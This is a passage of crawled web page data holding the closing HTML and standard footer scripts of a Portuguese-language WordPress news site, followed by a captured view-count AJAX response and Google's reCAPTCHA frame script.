//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[348665]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.727 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 11:13:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -157
content:
{"348665":2539}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TRtWmO1aRFdRLHDeqePfsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004831167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>